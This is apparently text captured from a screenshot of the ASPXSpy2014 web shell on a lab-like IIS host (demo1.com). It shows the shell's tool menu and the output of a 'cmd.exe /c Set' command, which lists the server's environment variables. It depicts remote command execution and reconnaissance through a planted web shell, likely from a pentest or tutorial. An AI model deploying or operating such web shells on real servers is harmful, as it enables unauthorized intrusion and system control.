 ASPXSpy2014 - www.demo1.c
不安全 | demo1.com/asp.aspx
W 已暂停
192.168.31.105:80(www.demo1.com) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\www.demo1.com WebShell Ver: ASPXSpy2014
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | PluginLoader Framework Ver : 2.0.50727.5420
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c Set Submit
ALLUSERSPROFILE=C:\ProgramData
APPDATA=C:\Windows\system32\config\systemprofile\AppData\Roaming
APP_POOL_CONFIG=C:\inetpub\temp\apppools\www.demo1.com\www.demo1.com.config
APP_POOL_ID=www.demo1.com
CommonProgramFiles=C:\Program Files\Common Files
CommonProgramFiles(x86)=C:\Program Files (x86)\Common Files
CommonProgramW6432=C:\Program Files\Common Files
COMPUTERNAME=WIN-HRKJ54V1GSJ
ComSpec=C:\Windows\system32\cmd.exe
FP_NO_HOST_CHECK=NO
LOCALAPPDATA=C:\Windows\system32\config\systemprofile\AppData\Local
NUMBER_OF_PROCESSORS=2
OS=Windows_NT
Path=C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;C:\Program Files (x86)\Microsoft SQL Server\100\Tools\Binn\;C:\Program Files\Microsoft SQL Server\100\Tools\Binn\;C:\Pro
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC
PROCESSOR_ARCHITECTURE=AMD64
PROCESSOR_IDENTIFIER=Intel64 Family 6 Model 158 Stepping 10, GenuineIntel
PROCESSOR_LEVEL=6
PROCESSOR_REVISION=9e0a
ProgramData=C:\ProgramData
ProgramFiles=C:\Program Files
ProgramFiles(x86)=C:\Program Files (x86)
ProgramW6432=C:\Program Files
PROMPT=$P$G
PSModulePath=C:\Windows\system32\WindowsPowerShell\v1.0\Modules\
PUBLIC=C:\Users\Public
SystemDrive=C:
SystemRoot=C:\Windows
TEMP=C:\Windows\TEMP
TMP=C:\Windows\TEMP
USERDOMAIN=WORKGROUP
USERNAME=WIN-HRKJ54V1GSJ$